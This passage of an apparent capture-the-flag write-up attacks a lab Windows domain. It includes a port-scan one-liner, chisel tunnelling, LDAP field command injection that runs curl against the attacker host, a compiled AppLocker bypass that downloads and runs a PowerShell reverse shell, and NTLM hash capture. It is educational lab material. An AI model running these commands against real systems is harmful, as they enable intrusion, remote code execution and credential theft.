
This hash can be cracked easily by using hashcat or john :
1
.\hashcat.exe -m 1800 .\hash.txt .\rockyou.txt`
Now that we possess some credentials, performing additional enumeration on the files exposes the presence of other networks on this machine

The KDC (and therefore DC) of this machine was found to be at 192.168.0.2. The other database files contained references to a domain called hope.windcorp.htb
I was stuck here for a while because I was trying to log in to SSH with just “ray.duncan”, but then I realized that we need to log in with the domain name, like this: “ray.duncan@windcorp.htb” (yes, that’s his username)


We are now on the same web server host with persistence enabled. After confirming that this machine is related to Active Directory and dealing with Kerberos-related issues, we can request and cache a ticket via kinit. Further research on how to use a ticket in Linux led me to ksu, which essentially functions like su but with Kerberos support.
By using these commands, we can elevate our privileges to root on this container and obtain the user flag.
Let’s now explore ways to enumerate Active Directory. This machine is quite lengthy.
Active Directory
After discovering another IP address at 192.168.0.2, our next task was to enumerate the open ports on that machine. To accomplish this, we can either use the Nmap binary or run this one-liner to determine which ports are currently open:
1
for p in {1..65535}; do nc -vn 192.168.0.2 $p -w 1 -z & done 2> output.txt
From here, we can see some ports that are open.

It’s now confirmed that the genuine DC is located at 192.168.0.2 To proceed with the enumeration process, we’ll have to utilize chisel and proxychains to route traffic towards that address.
1
2
3
4
5
# on attacker machine
./chisel server --port 1337 --reverse

# on target machine
./chisel client --max-retry-count=1 10.10.14.149:1337 R:1080:socks

Enumerating the DC with proxychains works fine later on:
1
proxychains curl http://192.168.0.2
Let’s begin by enumerating the domain properly. My initial observation was the open port 53 for DNS in the output. We can utilize ‘dig’ to discover more information.
Silver Ticket and SMB Shares
With the credentials for ray.duncan, we can actually request a ticket for him. This can be done using impacket-getST.
1
2
3
4
5
proxychains impacket-getST -dc-ip 192.168.0.2 -spn cifs/hope.windcorp.htb 'windcorp/ray.duncan:pantera'

export KRB5CCNAME=ray.duncan.ccache

klist #to display the Ticket cache

WIth this ticket, we can check out the shares within the domain, since SMB was open on the host.and we can see that WC-Share is interesting
1
proxychains impacket-smbclient ray.duncan@hope.windcorp.htb -k -no-pass

Within this debug-users.txt file, we find an interesting output.

I wasn’t sure what to do with this, but we can keep it for now I guess.
LDAP Enum + RCE

After finding nothing of interest in SMB, I proceeded to perform LDAP enumeration by utilizing the ‘ldapsearch’ command to extract information from the container. To access the necessary permissions, I leveraged the ticket cached for ray.duncan earlier with kinit.

Analysing the information, we notice that the numbers and users and numbers we found earlier on the shares are present in the mobile field for users.
I was wondering what this parameter was used for, and why was it hinted at. The first thing that comes to mind is testing for RCE or other injection payloads. To modify LDAP entries, we would need to use ldapmodify. This also involves the creation of LDIF files.
READ MORE HERE : How To Use LDIF Files to Make Changes to an OpenLDAP System
I created this LDIF file first to test. Then I updated the entry and was surprised to get a hit back after a minute!
1
2
3
4
dn: CN=Ray Duncan,OU=Development,DC=windcorp,DC=htb
changetype: modify
replace: mobile
mobile: 1;curl http://10.10.14.149/rcecfmed
1
ldapmodify -Y GSSAPI -H ldap://windcorp.htb -D "CN=Ray Duncan,OU=Development,DC=windcorp,DC=htb" -f change.ldif

This confirms we have RCE. Now, we can attempt to gain a reverse shell on the machine. I tried downloading nc.exe on the machine, and noticed that there was a character limit on the mobile entry. Anyways, downloading the file to C:\Windows\Tasks\ works, but it does not seem to execute to give me my shell.
AMSI + AppLocker Bypass
It’s possible that a Windows security feature was preventing the reverse shell from running on the machine. I attempted to access various directories, including AppLocker, but encountered the same issue. If AppLocker is in use, it’s possible that AMSI is also active, which means we can’t simply use nc.exe to establish the reverse shell. Instead, we may need to create a new executable.
Due to character limitations, we’ll need to create a .exe file for the reverse shell. To do so, I started searching for potential payloads on a Windows virtual machine. MinatoTW’s repository proved particularly useful in this regard
MinatoTW github : CLMBypassBlogpost
Also you need to read : Powershell CLM Bypass Using Runspaces

put the CLMBypassBlogpost repository on your Windows VM ,and Within the code of Program.cs, I changed the command executed to download Invoke-PowerShellTcp from our machine.
1
String exec = "iex(new-object net.webclient).downloadstring('http://10.10.14.149/emsec')";  // Modify for custom commands
Then, we can compile it using csc.exe within our Windows machine.
1
C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /reference:System.Management.Automation.dll Program.cs

Note : you will find System.Management.Automation.dll file CLMBypassBlogpost-master\Bypass\packages\System.Management.Automation.dll.10.0.10586.0\lib\net40 , you can (you can transfer it to the main file)
We transferred the program.exe to our attacker machine and changed its name to a.exe to ignore any character limitations. If you have Python 3 installed on your Windows virtual machine, you can start a web server with the following command:
1
python -m http.server 8000

On our attacker machine, we need to create another file containing our shell (I used the Invoke-PowerShellTcp.ps1 script from Nishang Shells), and then start a Python 3 web server :
on root@webserver change the change.ldif as shown below:
1
2
3
4
dn: CN=Ray Duncan,OU=Development,DC=windcorp,DC=htb
changetype: modify
replace: mobile
mobile: 1;curl http://10.10.14.149/a.exe -o C:\Windows\Debug\wia
and run :
1

ldapmodify -Y GSSAPI -H ldap://windcorp.htb -D "CN=Ray Duncan,OU=Development,DC=windcorp,DC=htb" -f change.ldif
When you receive a hint on your Python3 web server, immediately modify change.ldif as shown below to run a.exe:
1
2
3
4
dn: CN=Ray Duncan,OU=Development,DC=windcorp,DC=htb
changetype: modify
replace: mobile
mobile: 1;start C:\Windows\Debug\wia\a.exe
reuse ldapmodify,Then set up your netcat and wait for your shell start:

Note : The shell is a bit buggy if we leave the LDAP entry that is executing the payload to continue running, so I changed it back to numbers after getting the shell to prevent this from happening.
Privilege Escalation
Enumeration
1
net group "Domain Admins"

Seems that bob.wood is both a user and an admin. Perhaps, he is using the same device to switch between user and administrator accounts. We’ll keep this in mind for later.
I ran WinPEAS within the machine in the C:\Windows\Debug\wia directory to bypass AppLocker once more.
We can check to see that the NTLM settings are insecure:

NTLMv2 is the legacy protocol that uses the challenge-response method of authenticating users, and this involves sending the user hash. This means that the next step is to intercept this response and capture the hash.
NTLM Leak
For some reason, it wouldn’t let me authenticate to my own SMB server from the DC. To circumvent this, we can head to the compromised webserver container and run smbserver there.

First, we can find out the webserver’s domain name:

Then, we can simply use a smbserver binary from here: impacket static binaries
Here’s the output of that:
1
2
3
4
5
6
# on webserver container
chmod +x smbserver
./smbserver share . -smb2support

# on DC
net use \\webserver.windcorp.htb\share

We can then crack this hash using john or hashcat.

Bob.Wood
